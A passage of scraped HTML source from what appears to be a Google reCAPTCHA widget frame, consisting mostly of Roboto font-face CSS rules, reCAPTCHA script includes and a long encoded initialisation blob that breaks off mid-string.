  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gJlgPrA5gOD-cJhhD-HkHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gJlgPrA5gOD-cJhhD-HkHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gJlgPrA5gOD-cJhhD-HkHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DkMKow7fDlXNgw7EKw6nDrB07QcOVwpx/ZcKPIkbCngrDsEocQMKfTXTCoRJkJcKdOsKNw6DCqwTDqHItwqEEwqdrw7Nkw6bDnMO1w6/DqMKVfBfDpBo2U1l7FxI+wqpfwokXwq1Gw5t0Lh7CtjnCtcK0wosjw6Niw4fCv34Aw4bClyPDm8Kaw4nClErDqTTCqMOdFQdHM8OHw5hTwqjCtcOGwpEtwrZfw4sxSMOWwrXDq8KAMHrCkMOnwpYlw5rDmQEsw6rDn8KcIkQzbinCsDNpcMOFW1LDrMKQwqzCoC/Cm8OYw67CvcKowpIdVMKUZ8KUO8OZwqrDg1J2wpRmwqXCt2k2EsKaZ8K3RijCsFAJJsKVwprDrMOrHgo8PU3Com/CvnbCik4kO8O2VsOlV0nCuGTDqQPDnWHDmMOQX8OCwqLCm8OtwrV4BCzDj8OSK8O1wpHCs8KPAsK/RRVXeEDDk8OZD8O/NGwyw7xCw7HDtTo5w7HDlsK+wrsuw5ogX24pDjNKwpphwp/ChWU7esKzw6rCrR8jPArDiyxPAMKDR8OJfwDDm8OGwpAaK8KVLiJdw7Ezw53DjcOKBTHDkVfDjcK1IXgAw7XCpcKfw5vCssOKwqXCv0YWwq/CiyfCu8OXFHVjXSk7wpzCicOkw7bCr8KCw4EKYR5zaEUWwpPCpEvDtlrCqsOUw4vDlsKJdWjDkmHCssOUw4rDt8KkwoEqNC/ClhopGiDCv8OOCHvCk17Cq8OBwr3ChXMjeRZCw77DoUDCoghHDn9mw5TDixd/WR1fCMKNZsO3GAvDm8KEWMOrw4gdeGRRwo7Cu8OVG8KBGio5IMORw6LCoizCo1odwpLDhcOYwr/[base64]/CgMOkSQgoZMO+dxEmw7d+w4RtSTYNVMO8UxNXWMKTNxHDgG7Cg8KUw6R3w73CusK/w4PCmsKwaG4jwo5Gd8KnIhfDhsKLwoRwYwttwpfCpjPDiAIUIcOzwrNPwq1tQMK/TMOBwovDh0cTXTleX1bDh1DChXbCgcONwr/DucKKFcK5EU1EwrvDrDomPMK8w7bChm86NUvCgB5swq16IsKrCj/DpcOoA8KYeSV0TCcGMsOmCTPCncO5w6k/[base64]/CocKMwqPChcKEZsOOwpjCs8Kcwq12w4xvXjR1Z0EMdMOyCznDr8KpV8Knw4pdElFYw5d7BMOXMsK7QsOsw70YwolBKMOow7VTP8KAw4MYw7pDfMKCRcOKDMO0I2NRw73DsifDn8KuwoHDs8K0Y8KdZFA+KX8SSnl/wqMjLn/CksOTwqwpCTcvw5oOJm3ChcOiw5jCi2XDh8OgbMO0LcOFwr8qVcO8Yg8qRHgLcTPDvyTDnMKeTMK9w7bCssKrVTfChMKLaTLDncKMACA4WcKeWsOdwrDDkyDDqsKhw7zDtcOCw4jDqmVrdhkEwrUHJ2/DucKtwpUzwpYuwo8qwp/[base64]/DUxqP8OlwrTDgsKkwrJxIsOqIcKCd8OHJMKfwpAQwr8Ww5HDlVRPwqzDgWFVwpnCuzN3w4fDk3ZiViUvfMK2w7VOL8KGLMK0c8KDX8KjQk0kw5d9IArCnsK6wpDCkj3CvFJJwqECO8OlCMKswobDjjBtfcOaw6jCoh9Hw7vCscOEwpNCw6nCp8KyJjnCsMOLb0AOw5/Cv8Kiw74+wr4Hw5XDpSB1wq/Dj3VAw47ChcONA8KZwogDSMKewpx6w4Ydw7LDvMOew61GDMOrw4HCnsKBw6FewpfCg8OYw6/Du13CuTsgNRTDqVdgYxxkOMO4R8OKw54Nwr1Xw7zDrTkvw4sywqDDqCbCrcK2wrjDn8OSIMOCw45twoJ7H0ZDH8OXw7cyw6HDi8Oswp3CqlvDocO/PRoIYMKKACRpYg4mZxfDmCkzw5DCs1AiKcKiOcOPw4vCu0PCnEccwrEZZMOBMABJwp5wOVjDvMKUw6JCwrxiUWfDnkkOXMKpw4NOE8OxDGDCisO+wp/[base64]/[base64]/[base64]/CoMOjKMOcwqkkI1DDgMOmdA8gw7LDtTDDjjxZwpxEKExlZHzDnWDCvMKiAFbCgcK8wrc1S8OKworDsMOnw7PCoMK9wozCi2/CgEzDucOhLUTChMODdD/CuMOLwofChFjCmsK/QQfDr8KwP8KUwpHChhTDhh9fw5gLI0fClMKBTsK5McOpAsOmcsKKw5wdZwnDtCbCmMK6RsKkw77DkVHDj2svwrzCscKWwrzDtMKEAiDDmMOhwrgcXR3CvcKRe2J6FSzDgcKNf0gJYMK8DsKkQcK7w6XCt8OzYcOXV8Oww555Z3bCjcKmwpfCqcOFwowowp/Ck2p5AcO9YgfCjsOHDB53wq8QwqNSO8Omw5oiw7EPwr3CrnnCi8KPG8Kgw5Bfwpx4wrjCkgIjwrvDtkXCn8Kcw5xNNXtTw7vDjD5WwrMrP8OXw73CjA5rwp3DoMOfGMKKHmHDpnXCqCJQw5tZwqIAIcObdUlxwqjCt8OQwoTDrsO+wpzDtMOPMsKOV8KAwqXDq8Kmwo/DrcODI8OawoQ1woppfcOnw6/CrcO0w7fCq8KBw4DCqD9lwpTCuVVmJArCkgPCjAMnwqTCqsKzb8O2wrvDrsK/w7oZDkTCpUDCucOpwpDDvhYHwqdAfMKww57DocKiw4XCvMOUOsO7DMOjw73DscOrw5fDmlrCq19hw6nCsifCt3pAw7fCvThewrHDmWVcwprCtj/DmTfDh8KeCcKpJMKDUsOuw4EwwpvDlGXCl8Oww7kSw5kFOClRwrlAIFZ9w6Iawq1Iw60Tw7nCncOoXMODwobDh8K2FcOlJlQqPMKUdBPDtmnDiGjCqMKnOcODFcOQwpY9w6rChwrChsOTwrnCmcOPf11IwpMhwrrDvMKWw5s+W0o/QsKRXCXCv8OYYXbDkMKmYsK+ek3DvzoLBsK/[base64]/JGvCucOvf8OWwrDCsy5IesK8w4lAO2LCtsO9wrHCmy/CosKMES7Cjj/Dsmo0VcOWGl/Dl8KFwqkhwpzDonohNVY0NsOLwr01CsK0w5c9RlXCqcKteEDDvcOFw5JMw4/DtMKDw494dgUDw6/CmxVRw5RpQz4yw4PDv8K9w7DDl8K1woAdwqLCnSYzwpfCvcK5MMOjw5tKScOFXQfCi3XDoMKQw6zDvyVIdcOIwoArEXA/[base64]/CmH3DrW3Dn3fDgcKlDzXDhcKPwo3CrFsEwrQMfMKuwo5/[base64]/Dh8KUwpDDuWnDrMK3w4QfT2gyJ1QUwo3DjcOFXSHDghEVfsO8w5FHwqAyw6F1WkvDgsOaQEfCiMKDG8OVw4TDiwpjw6fCmVlrwo5vwpPCnRbDgcOWwo1FFsKGw5/DtMOZw4PDq8OlwoVZDhnDlQptWMOWwp3CksK9w6/DoMK+w5PCiMKzIcOqa1bCrsOYwr0aF35VIsOTGFPCh8KDwpzCgMKpecKbw7HClTLClMKLwqPDrkZ5w4DDmsKcPMONE8OxVHxDBcKncB1AKCLCmnR9w7F/HAd9EsOzw4HDgVHDgFvDi8K9FcOIZ8O0wpTCusK1wq/DlCcTw7pTw7IoaUgRwrjDhMKDN1RtdcOTwoFfUMKmworCiQDDi8KpCMKFJsOhScKvV8OGw74SwrAOw4Qdw4tZw6wJJmLDoVbCoS1Dw6oFwo0kHCbDicKtwoTCvcKhSDXDhV/[base64]/w6PDrsKMwqZQwqg6aEkEeMKveTEqK8KmwpzCi8K8ScO4ZsKow7XCtMKtBMO9N8KIw7Y4wooUwqvCgMKLw4QxwpNkw57DvsKwI8KbTMKAeS/DosK/w4UDLVHCjMOgH3nDoRfDp0bDuHETXyDCthbDoW9QOGJwVsOeSMOVw4xQF3HCoyNgVsKmSBRxwok2w67DvMO2FMKSwrLDvcKPw5x9w6UaDcKcL1LDvMODU8Oyw4nDgBLCq8O4wrw8WcOyFDHDksOoIHp4MsOsw7zCtAnDjcOGOUciwp/DhFnCtcOJwofDqsOfeRTDp8OywqPCuH3CqgEnw6jDmcO0woE4w4lJwqvCmsKuwqjDqlbDm8KPwpzDmnJmwoZCw50uwoPDlsKeXcKDw787PcOOc8OqVR3CoMOOwrUBw5vCgT/CmhZsRR7CugUJwpDDoBMmYzHCrnPCm8OdY8OMwokqeEHDkcKlGjU/[base64]/GsOLKVBoNMOpworDssKbw4sGw7DCuMKMbQPDgl48X3w8XMOgw61xwp7Djl3Dq8KUK8O/YsO1ZFtjw4JpRiROfCJSwoEBw6zDl8KsC8KawpXDkm/[base64]/ChcO4wqXClMOgwoHCi8OhwoDDr1HCrMKpw6F5w6o5w5DDl1PCnDLChDowNsKlw4ZKwrPDjyjDvjHChhNxOEnDg0TDryYaw5MeQHnCtsO2w5HDrcO+wrtOIsOLA8ORDMOfcMKWwo0yw74yFMOWw4Q2w5/Ds31PJ8OOX8OqN8OyEzvCgMKCKgPCk8KOwoTCs3TCvXcIf8OQwo/ClwxMdCpdwo3CmcO0wrwKw6UdwpvCnhMqw7/DjcOrwqQuRHDDhMKAekN5MVHCuMKGwpACw4VPO8KyZnfChGMYQ8Kcw73DlxVxFWsxw4XCkz5Two0XwqbCkV7Dm0Q5BMKBUVPCo8Klwq4pfyDDuTLCmT5SwrfDjcK/X8Oyw6tgw4rCisKyGV4iM8KUw6jCqMKJMMOOTxbDkksTQ8Krw63Ctj5tw54sw6gAfEHDr8ODWAnDol0hb8O1w6FdbmzCnw7DpsKIw7/DkVfCnsKTw55EwoDCmQ1zKGERN3ZQw5p5w4PCsgXDkSbDk1ZAw5NIKmAkKB/Dl8OebsO1w4YmDxtsSz7DscKGWWFJThYsSMKTdMKYLQpQRA7DrMOjfcKtOFljSjJ6ZiYxwrXDnxF+FsKwwrPDsBDCgRFpw44JwrBJLUcZw5XCu1zClXPChMKrw5dmw6g8ZMOVw5UFwrHCmcKDNk7DlsOdZ8KLFsKPw6bDg8ODw63DmmTDpwlQVUTChC1/D2vCm8Kjw40Ywo3CiMKkwr7DjFUxwow0a23CvmF+wqrDmy/CknAnwoPDqlfDtjvChMKbw4AYH8O7E8KiwonDo8KsbjsmwoPDncKvLgkgK8OSTS7CswxOw73CulR6WMOrwph+KjjDuHw0w7PDlcOAwpcYwoB7wq/Dv8OnwoFKCmnCtR1/wrVbw5/Cs8OwQMK2w6LDq8KpCA13w6MnA8KFCxfDszVwcEzChsKqVV/[base64]/[base64]/DiMO8ElAJwo92wo5vF8K5YGrChwfDlzhBw67DocK0CsKyR0lKwrUXwo7Cog5IZx8YAjVSwp/CocKNJ8OPwo3CqsKkKAkJMilLOFXDuxHDrMOYdVHCpMOZC8K0ZcOJw4Eiw5gYwoLCh0tcf8O3wq8sC8Ouw7DCpsKPCcO/VUvCtcOmIVXCq8OuFMKJw5HDplnCgMKXw6/DiEfClQHCpFXCtRIpwqsowoY0UsOPwoUzXhVawqvDkgvCqcKQP8K7RHbDvMO/w47CuWAYw70qdcKsw7Q3w4EHNMKBcsODwr9iCFYCGMO/w5dOT8KHw5LCr8OSCsKkEcOlwrXCjUQiFDcOw59RUkPDmSTCo0BVwo/CoHtVfsO/w6jDn8OxwoRIw73CgUJ4K8OSV8KBwrkXw6rDgsKFw73CtcO8w4bDqMKqM0vDiRl8OMOEPg9hMsOYJsKyw7vCmcODM1PCr0zDtirCozlBwqNyw5c7A8OGwqXDrXgSNV1iw4gnPzwewqnChUFhw6oMw7NMwpJ/K8O7ZkERwpTDpkbCh8KKwpnCqsOEw5NEITfCi1gxw7fCosO+wpEyw5ghwonDp1bDsUvCn8OjUMKtwrMrTDNaWsK+TsK8YC5pVWFyJcOTUMOHdMOQw4V0IylSwqvCgsOLUMOUH8ONw5TCksKtw5/[base64]/JMOgSMKMwqNAw6RSw6QqecOZw4F/BsOGak9VQsObwpAqwqvCnTcdCSoSw450wq/[base64]/[base64]/DksKKw4TCghRNw4PCjSohX8OYD8KvR8KHw7ZCwq86w7Z+TgTCjcO9JUjCp8OwBmhew6HDrDwbeDDCpMKIw6UYwoQ2EBEuWMOmwqvDmE3Dq8OuTcKHf8K2BMOJYl/[base64]/woAQwp5Fw6zDlgcNwrnCnTYQwrh0wpxzeiTDjMKJwpdQw7sUETlOw6JFwqTCncKbGyBXLkrDpV/Ch8KjwpPDpQJdw680w5fCtTfDtMOAw7DCiSNhw6lWwpwjXMO6w7bDkF7Dg1UMSkV+wpfCojLDszvCuTIswrbCrijCrhsIw7Yiw4vDrhDCo8O2bsKOwpvDiMOcw4AQUBErw6xNaMK0wpzCmEPCgcKUw7M6wrPCrMKkw63CnHpmwqXDin93A8OQaiN0wqDDmcK/w7DDlC9bJcOiOcO1w510eMO4HVdswrAkQ8Ohw5RKw6Qfw6nCgk4kw6/DvcKgw4/[base64]/Ds8Kiwoguw6PDt8OfcgTDhcKDw5knW8K3wpvDkcKTDwcgdnTDp3APwolHIMKhA8OYwp4owqAPw4rDu8OQA8KgwqVswpDCnMOOw4Qdw4TClDHDgsOOFwJPwq/Cs21gCMK/QcOhwqbCrcOtw5nDi27ClMKzdEwbw7TDlXnCpUfDtFrDucKLw4MlwqzCucOSwr4TRgpKCcO9dRQRwrLDs1JvSQtXfsOGYcKowo/DkCQTwp/DlBw5w6zDmMO1w5gGwqbDqjfCjU7ClsO0EsKKCsKMw6wLwqMowonDjMOGOHw0bGDCu8KkwoIFw7PCnQwswqIhMMKaw6LDmcKjNsKAwoXDhcKJw7YUw7FUNE5gwow5AgzCh0vCh8O9FHHCv0TDqCVsDsOfwonCp08/wo/CnMK+Akt9wqLCs8OiIsKQcBzDt1PDiyMtwolKUgLCgcOpw4EcTVXDtzLDkMOgcWzCvMKjBDJjCsOxHgVkwpHDuMO0XGgMw6ssbGAIw48IKTTChsKDwpMEH8Ovw7jCk8KHBRjCrMK/w4jDgkvCr8OywplgwowWfGjDj8KGPcKZACzCkcOJTGTCiMOmwoQoUxcpwq4ETlAzWMK4wqY7wqbCrsOcw51WDDjCnUkOwoBKw74Rw5Ybw44Uw5DCmsOaw7UgXsOdPg7DjMOmwqBDwovDrkTDhMO+w5cIJ3Vyw6XDiMK9wodKERJ4w5zCp0LCk8OzX8K/w6LCkn1UwrBuw6c/wr7Cs8KywqVbZ0vDqAvDkgXChsKoWcOBwqcuw4jCuMO3BinCh1vCr1XDj3TCkMOse8OhVMOmKHPDgMOnwpbCnMO9DsO3w5nDkcOkDMKgMsKSesOuw4kZFcOzOsOrwrPCisKDwpttwq1nwrlTw5UDw7TCkMKlw7PCisKJZTAvPBh9bkxRwqgHw6XCqsOUw5/CmE3Cg8OYbjsZwotIMGN/w4RoZGPDlBXDvgocwpwrw7UnwpVaw50YwobDswJnVcOzw53CrDptwq/Dl3DDmcK4V8KBw7jDksK7wpDDlsO7w4/[base64]/OcK+AgEFI8OYLcKTXC/[base64]/[base64]/DhcK5wrfCqjRAZMOpwqHCl8K2wp40Nl/DssOJwpoNVcKuw4XDm8OQwrzDrMO1w4PDuQ3CmMKTwpRIwrdpw5Q/UMO1CMKTw7hzP8K4wpHCvcKzw6kORRYaeyTDl2TDp2nDlE/CuG0mdcKLRsOWNcKzWQ1wwogZCDPCn3fChsOSMcKiw4vCrnxKwrdkCsOmM8K2wrNUVMK9QcK0JjJDw7FucCBafMObw4bDjTbDszFLw5bDg8KeI8Omw4nDgiPCjcK8fsOmOxZAMsK4czpTw7I1wpkpw